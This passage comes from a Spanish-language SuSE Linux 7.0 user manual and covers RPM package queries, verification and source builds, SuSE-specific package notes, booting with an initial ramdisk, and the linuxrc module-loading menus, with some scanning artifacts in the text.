

Tabla 15.1: Las opciones de consulta más importantes (-q [-p]  $\ldots$  <paquete>)

Por ejemplo el comando:

tierra: # **rpm -q -i rpm**

da como resultado la salida en pantalla [15.3.1](#page-477-0):

Name : rpm : Relocations: (not relocateable)<br>Version : 3.0.3 <br>Nendor: SuSE GmbH, Germany Version : 3.0.3 Vendor: SuSE GmbH, Germany<br>Release : 47 Build Date: Fri Dec 10 13:50:2 Release : 47 Build Date: Fri Dec 10 13:50:27 Install date: Tue Dec 14 12:57:00 1999 Build Host: Cauchy.suse.de Group : unsorted Source RPM: rpm-3.0.3-47.src.rpm Size : 5740847 License: GPL Packager : feedback@suse.de Summary : RPM Package Manager Description : RPM Package Manager is the main tool for managing software packages of the SuSE Linux distribution. [...]

Mensaje en pantalla 15.3.1: **rpm -q -i rpm**

La opción -f solo funciona cuando se indica el nombre de fichero completo con la rama incluida; se pueden indicar tantos ficheros como se desee. Por ejemplo el comando:

tierra: # **rpm -q -f /bin/rpm /usr/bin/wget** resulta en: rpm-3.0.3-3 wget-1.5.3-55

Si solo se conoce una parte del nombre del fichero, se puede obtener ayuda mediante un script (ver el fichero [15.3.1](#page-477-0)) al cual se pasa, como parámetro, el nombre del fichero buscado.

```
#! /bin/sh
for i in 'rpm -q -a -l | grep $1 '; do
   echo "\"$i\" se encuentra en el paquete:"
   rpm -q -f $i
   echo ""
done
```
Fichero 15.3.1: Script para búsqueda de paquetes

Con el comando:

tierra: # **rpm -q --changelog rpm**

se puede ver información detallada (actualizaciones, configuración, cambios, etc.) sobre determinados paquetes; en este ejemplo sobre el paquete *rpm*.

El banco de datos también permite efectuar verificaciones; éstas se introducen con la opción -V (equivalente a -y o --verify). Con la verificación **rpm** muestra todos los ficheros del paquete que han sido modificados desde su instalación original. **rpm** coloca hasta ocho caracteres por delante del nombre de fichero que indican los siguientes cambios:

- <span id="page-479-0"></span>5 Número de control MD5
- S Tamaño de fichero
- L Enlace simbólico
- T Tiempo de modificación
- D Número de dispositivo "major" y "minor" (ingl. *device number*)
- U Usuario (ingl. *user*)
- G Grupo (ingl. *group*)
- M Modo (con derecho y tipo)

Tabla 15.2: Las verificaciones

Para los ficheros de configuración aparece como valor adicional la letra c, como lo muestra el ejemplo para el fichero /etc/wgetrc del paquete wget, que ha sido modificado:

tierra: # **rpm -V wget** S.5....T c /etc/wgetrc

Los ficheros del banco de datos RPM se encuentran en  $/\text{var}/\text{lib}/\text{rpm}$ . Estos pueden ocupar hasta 30 MB para una partición /usr de 1 GB, especialmente después de una actualización completa. Si el banco de datos parece demasiado grande, se puede reducir su tamaño usando la opción --rebuilddb; antes de reconstruir el banco de datos se debe hacer una copia de la existente.

El script **cron.daily** genera diariamente copias comprimidas del banco de datos y las guarda en /var/adm/backup/rpmdb. El número de estas copias está definido por la variable <MAX\_RPMDB\_BACKUPS>, cuyo valor por defecto es 5, pero se puede modificar en /etc/rc.config. Cada respaldo ocupa aproximadamente 3 MB para una partición /usr de 1 GB. Se trata de un gasto de espacio que se debe tener en cuenta al determinar el tamaño de la partición raíz, salvo que se cree una partición propia para /var.

### **15.3.3 Instalar y compilar los paquetes fuente**

Todos los paquetes con fuentes (ingl. *Sources*) se encuentran en la serie zq y llevan la extensión .spm; estos archivos se llaman "Source-RPMs".

#### Truco



Los paquetes con fuentes se pueden instalar con YaST como cualquier otro paquete, con la diferencia que, estos no se marcan como instalados, con una [i], como ocurre con los paquetes "regulares". Por esta razón los paquetes fuente no figuran en el banco de datos RPM, ya que éste solo anota el software instalado.

Si no hay ninguna configuración personal activada (p. ej. a través del fichero /etc/rpmrc), los directorios de trabajo de rpm deben existir por debajo de /usr/src/packages. Estos son:

 $\overbrace{\phantom{aaaaa}}$ 

- **SOURCES** para las fuentes originales (ficheros-.tar.gz, etc.) y para las adaptaciones específicas de las distintas distribuciones (ficheros-.dif).
- **SPECS** para los ficheros-.spec, que controlan el proceso "build" y de este modo actúan como "Makefiles".
- **BUILD** por debajo de este directorio se desempacan o se compilan las fuentes; también se añaden a éste los parches.
- **RPMS** en éste se graban los paquetes completos en formato binario.
- **SRPMS** y en éste los "Source"-RPMs (fuentes).

#### Aviso

 $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ 

¡No deben hacerse experimentos de RPM con los componentes clave del sistema como paquete libc, paquete rpm, paquete nkit, etc., porque se estaría poniendo en peligro el buen funcionamiento del sistema!

 $\overbrace{\phantom{aaaaa}}$ 

Al instalar con YaST un paquete de fuentes de la serie  $z_{\text{q}}$ , todos los componentes necesarios para el proceso "build" se copian en el directorio /usr/src/ packages: Las fuentes y los parches se van al directorio SOURCES y el fichero- . spec correspondiente se copia en el directorio SPECS<sup>[1](#page-480-0)</sup>. Tomando como ejemplo el paquete wget.spm, después de ser instalado con YaST, aparecerán los siguientes ficheros:

```
/usr/src/packages/SPECS/wget.spec
/usr/src/packages/SOURCES/wget-1.4.5.dif
/usr/src/packages/SOURCES/wget-1.4.5.tar.gz
```
Con el comando **rpm -b** <**X**> **/usr/src/packages/SPECS/wget.spec** comienza la compilación. La variable  $\langle X \rangle$  puede representar diferentes pasos, de los cuales aquí figuran algunos (ver también la ayuda que aparece con la opción **--help** o la documentación de RPM):

<span id="page-480-0"></span><sup>1</sup>Respecto a la generación propia de paquetes (ingl. *build mode*) ver [[Bai97\]](#page-630-0) y la página del manual de **rpm** (**man rpm**).

- **-bp** preparar las fuentes en el directorio /usr/src/packages/BUILD; desempacar y poner los parches
- **-bc** igual a **-bp**, pero con compilación.
- **-bi** igual a **-bc**, pero con instalación del paquete. ¡Cuidado: Si hay algún paquete que no soporte la característica *BuildRoot*, es posible que durante la instalación se sobreescriban algunos ficheros de configuración importantes!
- **-bb** igual a **-bi**, pero con generación adicional del "Binary-RPM" que se encuentra en caso de éxito en el directorio /usr/src/packages/RPMS.
- **-ba** igual a **-bb**, pero genera adicionalmente el "Source-RPM" que se encuentra, en caso de éxito, en el directorio /usr/src/packages/SRPMS.

La opción **--short-circuit** permite saltarse determinados pasos.

El "Binary-RPM" se instala finalmente con **rpm -i**, o mejor con **rpm -U**, para que aparezca en el banco de datos RPM.

### **15.3.4 Herramientas para los archivos RPM y el banco de datos RPM**

El Midnight Commander (**mc**) es capaz de mostrar el contenido de un archivo RPM y copiar partes de él. El archivo RPM se muestra en un sistema de ficheros virtual para el cual se ponen a disposición todas las opciones del menú del mc. La información de los encabezamientos del "fichero" HEADER se visualiza con ✝  $\frac{F_3}{F_3}$ ; con las teclas del cursor y  $\left(\frac{F_3}{F_1}\right)$  se puede pasar por la estructura del archivo y en caso de necesidad copiar componentes usando  $\overline{(\mathbf{F5})}$ . – Por otra parte, ya existe th caso de necesidad copiar componentes usando (<del>15)</del>. −1<br>**rpm.el** para Emacs, que es un "Frontend" para rpm :-)

xrpm es el nombre de un gestor gráfico de RPM realizado con Python, un lenguaje de scripts "sofisticado". xrpm soporta la gestión de paquetes vía FTP.

KDE incluye la herramienta krpm, que es una interfaz gráfica del sistema X Window para la gestión de RPM; en caso de GNOME se incorpora gnorpm.

Alien (**alien**) permite la conversión de los formatos de las distintas distribuciones. Con este programa se puede intentar convertir, *antes* de la instalación, los archivos antiguos del tipo TGZ al formato RPM, para que el banco de datos RPM reciba *durante* la instalación la información de los paquetes. Pero cuidado: **alien** es un script de Perl y según sus autores todavía se encuentra en fase alfa, aunque ya ha alcanzado un número de versión alto.

Finalmente existe YaST y su funcionamiento se explica en el apartado [3.5.9](#page-121-0) en la página [106.](#page-121-0)

# **16 Particularidades de SuSE Linux**

## <span id="page-482-0"></span>**16.1 Filesystem Hierarchy Standard (FHS) y Linux Standard Base (LSB)**

SuSE Linux intenta cumplir al máximo el estándar de sistema de ficheros (ingl. *Filesystem-Standard (FSSTD)*) o de su sucesor, el estándar sobre jerarquía del sistema de ficheros (ingl. *Filesystem Hierarchy Standard (FHS, paquete* fhs*, serie* doc*)*). Por lo tanto a veces es necesario mover ficheros o directorios al lugar "correcto" en el árbol de directorios.

SuSE soporta activamente los esfuerzos del proyecto *Linux Standard Base*, sobre el cual es posible informarse en <http://www.linuxbase.org>.

### **16.1.1 Entornos de ejemplo para FTP y HTTP**

#### **Sobre FTP**

El paquete ftpdir contiene un entorno de ejemplo para facilitar la configuración de un servidor FTP. Este entorno se instala en /usr/local/ftp.

#### **Sobre HTTP**

El servidor web predeterminado de SuSE Linux es Apache, que se instala junto con algunos documentos de ejemplo en el directorio /usr/local/httpd. Para poner en marcha un servidor de web propio se recomienda definir un **DocumentRoot** propio en el fichero /etc/httpd/httpd.conf.

### **16.1.2 teTeX – TEX en SuSE Linux**

teTeX se instala según la estructura *T<sub>F</sub>X Directory Structure* (TDS) sin violación del FHS (ver <ftp://ftp.dante.de/tex-archive/tds/>).

## **16.2 Indicaciones sobre paquetes especiales**

#### <span id="page-483-1"></span>**16.2.1 Paquete** xdevel **y** xdevel33

La "Especificación de la plataforma de desarrollo de Linux" (ingl. *Linux Development Platform Specification*) pide que se use XFree86 3.3.6 para compilar y enlazar, con el fin de que el software se pueda ejecutar sobre una amplia variedad de plataformas. Sin embargo, desde la versión 7.0 de SuSE Linux 7.0 XFree86 4.0 es el estándar.

Existe actualmente el paquete xdevel33 para que SuSE Linux siga cumpliendo los criterios de la especificación.

Es por eso que se debe desinstalar el paquete xdevel e instalar paquete xdevel33, para tener la posibilidad de generar con SuSE Linux 7.0 un paquete de acuerdo con la "Linux Development Platform Specification" .

#### <span id="page-483-0"></span>**16.2.2 Paquete** cron

Las tablas de cron ya no se encuentran en /var/cron/tabs sino en /var/ spool/cron/tabs. El fichero /etc/crontab se genera como tabla de comandos para todo el sistema. En este fichero hay que anotar, además de la hora, el usuario que ha encargado la tarea a ejecutar (ver fichero [16.2.1,](#page-483-0) donde se indica 'root' como usuario); las tablas específicas de los paquetes (en /etc/cron.d) siguen la misma filosofía – ver página del manual de **cron** (**man 8 cron**).

1-59/5 \* \* \* \* root test -x /usr/sbin/atrun && /usr/sbin/atrun

Fichero 16.2.1: Ejemplo para una indicación en /etc/crontab

No se puede usar el comando **crontab -e** para modificar /etc/crontab; se debe modificar con un editor y posteriormente grabarlo.

Hay algunos paquetes que instalan scripts dentro de los directorios /etc/cron. hourly, /etc/cron.daily, /etc/cron.weekly y /etc/cron.monthly. De la ejecución de estos se encarga /usr/lib/cron/run-crons, que se inicia cada 15 minutos desde la tabla principal (/etc/contrab). No se asombre entonces si el usuario 'nobody' aparece poco después del arranque del sistema, con mucha actividad en la tabla de procesos. Lo más probable es que 'nobody' esté actualizando en tales momentos el banco de datos locate (ver el apartado [17.6](#page-520-0) en la página [505](#page-520-0)).

#### **16.2.3 Paquete** curses

El CD contiene ahora el paquete ncurses cuyas bibliotecas se denominan libncurses.so.<xx>. Por eso hay que modificar en muchos Makefiles los comandos para el Linker. No se deberían traducir paquetes propios con **-lcurses** sino con **-lncurses**. Quienes lo deseen hacer a pesar de todo, deben usar los siguientes comandos:

```
-I/usr/include/termcap -I/usr/include/curses
-L/usr/lib/termcap -L/usr/lib/curses
```
### **16.2.4 Fuentes del paquete** uucp

Las fuentes del paquete uucp se encuentran actualmente dentro de las fuentes source-RPM de Sendmail como sub-paquete.

### **16.2.5 Manual-Pages**

Para algunos programas GNU, no se siguen manteniendo las Manual-Pages (p. ej. tar). En su lugar se puede usar de ayuda rápida la extensión **--help** o los ficheros del tipo info. Info (**info**) es el sistema de hipertexto de GNU cuyo uso se explica con el comando **info**. Se puede llamar a **info** a través de Emacs con el comando **emacs -f info** o también sólo con el comando **info**. Un uso agradable lo ofrecen **tkinfo**, **xinfo** o el acceso a través del sistema de ayuda; ver el apartado [16.5](#page-494-0) en la página [479](#page-494-0).

## **16.3 Arrancar con "initial ramdisk"**

#### **Situación de arranque**

En cuanto el kernel de Linux esté cargado y el sistema de ficheros raíz (/) montado, es posible ejecutar programas y cargar módulos de kernel adicionales para proporcionar funciones adicionales.

Para llegar al punto de montar el sistema de ficheros raíz, se tienen que cumplir varias condiciones. Por una parte, el kernel necesita el driver para acceder al dispositivo que contiene el sistema de ficheros raíz (sobre todo los drivers para SCSI) y por otra parte el kernel tiene que contener el código necesario para leer el sistema de ficheros (ext2, reiserfs, romfs, etc.). Además es posible que el sistema de ficheros raíz ya esté encriptado, con lo cual se tendría que introducir la contraseña para montarlo.

Hay diferentes soluciones para resolver el problema de los drivers de SCSI. Una posibilidad sería un kernel que contenga todos los drivers existentes, lo que tiene como desventaja el aumento de su tamaño y que pueda haber conflictos entre todos los drivers. Otra solución sería proporcionar diferentes kernels, de los que cada uno contenga uno o un par de drivers SCSI. Esta solución es también complicada ya que requiere una gran cantidad de kernels diferentes, cantidad que además se multiplica por las diferentes optimizaciones para Pentium o SMP.

La solución óptima es la de cargar el driver SCSI como módulo. Esta solución requiere la posibilidad de ejecutar programas del área (de memoria) de usuario antes de montar el sistema de ficheros raíz. Este procedimiento se puede realizar mediante el concepto del *initial ramdisk* (disco de memoria inicial).

### **16.3.1 El concepto "initial ramdisk"**

Los problemas mencionados arriba se resuelven mediante el *initial ramdisk* (también denominado "initdisk" o "initrd"). El kernel de Linux ofrece la posibilidad de cargar un sistema de ficheros pequeño a un disco de memoria (Ramdisk) para ejecutar programas dentro del mismo antes del montaje real del sistema de ficheros raíz. El "bootloader" (LILO, loadlin, etc.) se encarga de cargar el initrd. Todos los "bootloader" sólo necesitan rutinas de la BIOS para leer los datos del disco. Cuando el "bootloader" es capaz de cargar el kernel, éste también puede cargar el disco de memoria inicial por lo que ya no se necesitan drivers especiales.

### **16.3.2 Procedimiento del arranque con initrd**

El "bootloader" carga el kernel y la initrd a la memoria e inicia el kernel, indicándole la existencia de un disco de memoria initrd y su posición en la memoria.

Normalmente el initrd está comprimido, por lo que el kernel lo descomprime y lo monta como sistema de ficheros temporal. Después de esto, dentro del disco initrd se inicia un programa denominado linuxrc, que es capaz de montar el sistema de ficheros "normal". En el momento que linuxrc finaliza, el disco temporal initrd se desmonta y el proceso de arranque sigue en su secuencia habitual, montando el sistema de ficheros raíz verdadero. El montaje de initrd y la ejecución de linuxrc se pueden observar como pasos intermedios durante el proceso de arranque normal.

Si no es posible desmontar el initrd (lo que se puede considerar un error), el kernel trata de montar nuevamente el initrd pero esta vez sobre el directorio /initrd. En caso de que éste no exista, el kernel emite un mensaje de error. El sistema es completamente operativo, pero nunca será posible liberar el espacio de memoria que initrd ocupa.

#### **linuxrc**

Las condiciones para linuxrc dentro del initrd son las siguientes: Debe tener el nombre especial linuxrc y se debe encontrar dentro del directorio raíz del initrd. Aparte de ello solo hace falta que el kernel lo pueda ejecutar. Esto significa que linuxrc puede ser un programa con enlace (ingl. *link*) dinámico a las librerías, pero en este caso las librerías compartidas (ingl. *shared libraries*) se deben encontrar como es usual bajo /lib en el initrd. linuxrc también podría ser un script de la shell, pero para esto debería existir una ☞ *[Shell](#page-618-0)* en /bin. Resumiendo, se puede decir que el initrd debe contener un sistema Linux mínimo que permita ejecutar el programa linuxrc. Durante la instalación de SuSE Linux se usa un linuxrc enlazado estáticamente para mantener el initrd lo más pequeño posible, ya que el espacio en los disquetes de arranque es muy reducido. linuxrc se ejecuta con derechos de superusuario 'root'.

#### **El sistema de ficheros raíz verdadero**

En cuanto linuxrc termina, el initrd se desmonta y el proceso de arranque continúa, con el kernel montando el sistema de ficheros raíz verdadero. linuxrc puede influir sobre el tipo de sistema de fichero raíz que se va a montar. Para ello solo es necesario que linuxrc monte el sistema de ficheros /proc y escriba el valor del sistema de ficheros raíz en forma numérica en /proc/sys/kernel/real-root-dev.

### **16.3.3 Bootloader**

La mayoría de los "cargadores/gestores de arranque" (ingl. *bootloader/bootmanager*) son capaces de tratar un initrd (especialmente loadlin y syslinux). La forma de indicar a los "bootloader" que usen un initrd, es la siguiente:

#### **1. LILO**

Apuntar la siguiente línea en /etc/lilo.conf:

initrd=/boot/initdisk.gz

El fichero /boot/initdisk.gz es el disco de memoria inicial (*initial ramdisk*). Es posible (pero no necesario) que se encuentre comprimido.

#### **2. loadlin.exe**

Ejecución mediante:

```
C:> loadlin <kernelimage> initrd=C:\loadlin\initdisk.gz <parámetro>
```
#### **3. syslinux**

Apuntar la siguiente línea en syslinux.cfg:

append initrd=initdisk.gz <parámetros adicionales>

### **16.3.4 Uso de initrd en SuSE Linux**

#### **Instalación del sistema**

Ya hace tiempos que se usa el initrd para la instalación. El usuario puede cargar módulos en linuxrc e introducir los datos necesarios para la instalación (sobre todo el medio fuente). Después linuxrc inicia YaST, que se encarga de la instalación. Cuando ésta haya terminado, YaST indica a linuxrc el lugar donde se encuentra el sistema recientemente instalado. Seguidamente linuxrc anota este valor en /proc, se termina y el kernel sigue iniciándose con el sistema recién instalado.

Al instalar SuSE Linux se inicia desde un principio prácticamente el mismo sistema que se acaba de instalar – no está mal ;-) Sólo cuando el kernel en ejecución no concuerda con los módulos que se hayan instalado en el sistema, se efectúa un reinicio del mismo. Esto solo hace falta cuando se ha instalado un kernel para máquinas multiprocesador junto con sus módulos, ya que actualmente SuSE Linux a la hora de arrancar, usa un kernel para computadoras monoprocesador. Para poder usar todos los módulos, hace falta iniciar el kernel SMP del sistema.

#### **Arrancar el sistema instalado**

Anteriormente YaST ofrecía más de 40 kernels para la instalación, diferenciándose unos de otros por diferentes drivers para controladoras SCSI. Esto era necesario para el montaje del sistema de ficheros raíz después del arranque. Los demás drivers se podían cargar posteriormente como módulos.

Como ahora ofrecemos kernels optimizados, se trata de un concepto inválido, ya que harían falta más de 100 diferentes imágenes de kernel.

Por lo tanto se usa ahora el initrd también para el inicio normal del sistema. El funcionamiento es análogo al de la instalación, con la diferencia de que el linuxrc es ahora un sencillo script que solo se ocupa de cargar unos determinados módulos. Por lo general se carga un solo módulo que es el driver SCSI, necesario para el acceso al sistema de ficheros raíz.

#### **Generar un initrd**

El initrd (ingl. *Initial ram disk*) se genera mediante el script **mk\_initrd**. Los módulos que se han de cargar se definen, en el caso de SuSE Linux, con la variable **INITRD\_MODULES** en /etc/rc.config. Después de una instalación esta variable contiene automáticamente los valores correctos, ya que linuxrc reconoce cuales módulos han sido cargados. Estos se cargan exactamente en el orden de aparición en la variable **INITRD\_MODULES**, lo cual es importante cuando se cargan varios drivers SCSI, ya que la enumeración de los discos cambia cuando los módulos se cargan en orden diferente. En realidad sería suficiente cargar sólo el driver SCSI que proporciona acceso al sistema de ficheros raíz. La carga posterior automática de drivers SCSI es complicada (sería difícil secuenciarlo, si también hay discos conectados a la segunda controladora), por lo que preferimos cargar todos los drivers SCSI mediante el initrd.

El **mk\_initrd** actual comprueba si realmente se necesita un driver SCSI para acceder al sistema de ficheros raíz. Ejecutando **mk\_initrd** en una computadora que tiene / sobre un disco EIDE, no se genera ningún initrd, ya que no hace falta (los kernels de SuSE Linux incorporan el soporte EIDE). De hecho cada vez aparecen más controladoras EIDE específicas, por lo que hará falta usar en un futuro un initrd también para estas controladoras.



#### Aviso

¡La carga de initrd por parte del "bootloader" funciona igual a la carga del kernel mismo (LILO apunta en su fichero map la ubicación de estos datos) y por eso se requiere una nueva instalación de LILO después de cada cambio en initrd! O sea, después de cada **mk\_initrd** hay que ejecutar **lilo**.

✍ ✌

### <span id="page-488-0"></span>**16.3.5 Posibles problemas – Kernel compilado a medida**

Después de haber compilado un kernel a medida es posible que aparezcan ciertos problemas comunes. Por ejemplo el driver de SCSI se ha incorporado fijo al kernel, pero el initrd se ha quedado sin cambios. A la hora de arrancar pasa lo siguiente: El kernel ya contiene el driver para SCSI, que reconoce la controladora. El initrd en cambio trata de cargar el driver otra vez como módulo, lo que puede paralizar el sistema (especialmente en caso del aic7xxx). En realidad es un fallo del kernel, ya que no debería ser posible cargar de nuevo un driver ya existente – el problema en sí ya se conoce por el driver para el puerto serie.

Existen varias soluciones para solventar este problema: Se configura el driver como módulo (entonces se carga correctamente con el initrd) o bien, se quita la entrada del initrd de /etc/lilo.conf. Sería lo mismo si se quita el driver de **INITRD\_MODULES** y se ejecuta **mk\_initrd**; este comando reconoce entonces que no se requiere ningún initrd.

### **16.3.6 El futuro**

En el futuro es posible que se use initrd para tareas más sofisticadas que la sencilla carga de módulos necesarios para el acceso a /.

- Driver "High end" EIDE
- Sistema de ficheros raíz sobre un Software RAID (linuxrc configura los dispositivos md)
- Sistema de ficheros raíz sobre LVM
- Sistema de ficheros raíz encriptado (linuxrc pide una contraseña)
- Sistema de ficheros raíz sobre un disco SCSI conectado a una tarjeta PCM-CIA.

#### **Más información**

Se puede encontrar información adicional en: /usr/src/linux/ Documentation/ramdisk.txt /usr/src/linux/Documentation/initrd.txt página del manual de **initrd** (**man 4 initrd**).

### **16.4 linuxrc**

linuxrc es un programa que se comienza a ejecutar durante el inicio del kernel, antes de arrancar realmente<sup>[1](#page-489-0)</sup>. Esta propiedad es muy ventajosa, ya que permite arrancar un kernel pequeño y modularizado, haciendo posible cargar como módulos los pocos drivers que realmente se necesitan. Esto se puede hacer incluso desde un segundo disquete.

linuxrc ayuda a cargar los drivers relevantes para el hardware y no solo sirve para la instalación sino también como herramienta de arranque para el sistema Linux instalado, formando así una especie de disquete de rescate. También sirve para resolver algún problema grave en el disco duro o simplemente cuando se ha olvidado la contraseña de 'root', ya que es posible arrancar un sistema de rescate a base de un RAM-Disk. Hay más información en el apartado [16.6](#page-498-0) en la página [483.](#page-498-0)

### **Menú principal**

Después de haber ajustado idioma, pantalla y teclado se entra al menú principal de linuxrc (ver figura [2.3](#page-44-1) en la página [31\)](#page-44-1).

El punto a dónde llegar es en este momento la opción 'Iniciar la instalación / Sistema'. Poder entrar en esa opción depende directamente del hardware de la computadora:

Si el kernel reconoce directamente todos los componentes necesarios para la instalación, no hace falta cargar ningún driver adicional. Este es el caso para computadoras que solo tienen dispositivos conectados a una controladora del tipo (E)IDE.

Si la computadora tiene una controladora SCSI y la necesita para la instalación<sup>[2](#page-489-1)</sup>, entonces hace falta cargar un módulo SCSI. Lo mismo para el caso en el que se efectúa la instalación a través de una red ya que para ello hay que cargar primero un driver (en forma de módulo de kernel) para la tarjeta red.

Finalmente existen algunos lectores CD-ROM antiguos que fueron suministrados con su propia tarjeta controladora y por tanto necesitan sus propios módulos de kernel. También hace falta cargar módulos cuando se están usando tarjetas PCMCIA en un portátil.

#### **Información del sistema**

<span id="page-489-2"></span>Si no se sabe exactamente qué hardware tiene la computadora, los mensajes del kernel que aparecen durante el arranque sirven de ayuda.

Con la opción 'Información del sistema' (figura [16.1](#page-489-2) en la página siguiente) no solo se pueden ver los mensajes del kernel sino también otros datos importantes como las direcciones de entrada y salida (ingl. *I/O address*) de las tarjetas PCI o el tamaño de la memoria principal.

<sup>&</sup>lt;sup>1</sup>El kernel tiene que estar configurado adecuadamente.

<span id="page-489-1"></span><span id="page-489-0"></span><sup>2</sup>De momento no hace falta considerar una controladora que p. ej. solo se conecta a un escáner

**16.4 linuxrc**



Figura 16.1: Información del sistema

Las siguientes líneas muestran cómo se presentan un disco duro y un lector CD-ROM conectados a una controladora EIDE. Es el caso en el que no hace falta cargar ningún módulo del kernel para la instalación:

```
hda: ST32140A, 2015MB w/128kB Cache, LBA, CHS=1023/64/63
hdb: CD-ROM CDR-S1G, ATAPI CDROM drive
Partition check:
hda: hda1 hda2 hda3 < hda5 >
```
Por otra parte, si se ha arrancado con un kernel que incorpora un driver de SCSI, tampoco hace falta cargar ningún módulo SCSI adicional. Las siguientes líneas muestran un mensaje típico de reconocimiento de una controladora SCSI y de los dispositivos conectados:

```
scsi : 1 host.
Started kswapd v 1.4.2.2
scsi0 : target 0 accepting period 100ns offset 8 10.00MHz FAST SCSI-II
scsi0 : setting target 0 to period 100ns offset 8 10.00MHz FAST SCSI-II
 Vendor: QUANTUM Model: VP32210 Rev: 81H8
 Type: Direct-Access ANSI SCSI revision: 02
Detected scsi disk sda at scsi0, channel 0, id 0, lun 0
scsi0 : target 2 accepting period 236ns offset 8 4.23MHz synchronous SCSI
scsi0 : setting target 2 to period 248ns offset 8 4.03MHz synchronous SCSI
 Vendor: TOSHIBA Model: CD-ROM XM-3401TA Rev: 0283
 Type: CD-ROM ANSI SCSI revision: 02
scsi : detected 1 SCSI disk total.
SCSI device sda: hdwr sector= 512 bytes. Sectors= 4308352 [2103 MB] [2.1 GB]
Partition check:
sda: sda1 sda2 sda3 sda4 < sda5 sda6 sda7 sda8 >
```
### **Carga de módulos**

Aquí se puede elegir qué tipo de módulo se necesita. Si se ha arrancado desde disquete, linuxrc carga los datos necesarios y los presenta para elegir.

Si se ha arrancado desde el CD o desde DOS con loadlin, todos los módulos ya están a disposición de linuxrc. Esto evita la demora en cargar, pero gasta más memoria, lo que significa que se debe arrancar desde disquete si la computadora tiene menos de 8 MB RAM, ya que todos los drivers que se carguen arrancando desde CD no tendrán suficiente espacio.



Figura 16.2: Cargar módulos

linuxrc ofrece los drivers disponibles en una lista. A la izquierda se ve el nombre de cada módulo y a la derecha una breve descripción del hardware para el cual está hecho el módulo (driver).

Para algunos dispositivos existen varios drivers o también unos muy nuevos que aún se encuentran en fase alpha. Estos se ofrecen también aquí.

### **Introducción de parámetros**

Si se ha encontrado el driver que corresponde al hardware, se coloca el cursor so- $\mathbf{b}$  has en cuestión y se pulsa  $\bigoplus$ . Aparece una pantalla con la posibilidad de la línea en cuestión y se pulsa  $\bigoplus$ . Aparece una pantalla con la posibilidad de la linea en cuestión y se pulsa  $\bigoplus$ . de introducir parámetros que pasarán al módulo que se cargue. En el apartado [14.3.4](#page-440-0) en la página [425](#page-440-0) hay explicaciones más detalladas sobre los parámetros de módulo.

Hay que tener en cuenta aquí, que múltiples parámetros deben estar separados por espacios, contrastando con la introducción de parámetros en el prompt del kernel (MILO, LILO o SYSLINUX).

Por lo general no hace falta especificar el hardware, porque la mayoría de los drivers encuentran los componentes por sí mismos. Solamente las tarjetas de

**16.4 linuxrc**

